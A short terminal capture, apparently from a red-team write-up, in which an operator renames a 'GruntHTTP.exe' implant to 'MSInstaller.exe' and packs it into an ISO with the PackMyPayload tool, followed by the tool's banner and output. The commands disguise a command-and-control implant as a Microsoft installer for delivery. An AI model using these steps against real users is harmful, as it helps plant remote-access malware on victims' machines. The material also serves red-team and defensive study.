 ➜  Downloads mv GruntHTTP.exe MSInstaller.exe
➜  Downloads python3 /opt/PackMyPayload/PackMyPayload.py MSInstaller.exe MSInstaller.iso

+      o     +              o   +      o     +              o
    +             o     +           +             o     +         +
    o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
   :: PACK MY PAYLOAD (1.3.0)       -_-_-_-_-_-_-|   /\_/\
   for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
    o           +                         o           +           +

[.] Packaging input file to output .iso (iso)...
Burning file onto ISO:
    Adding file: /MSInstaller.exe
[+] File packed into ISO.

[+] Generated file written to (size: 73728): MSInstaller.iso

➜  Downloads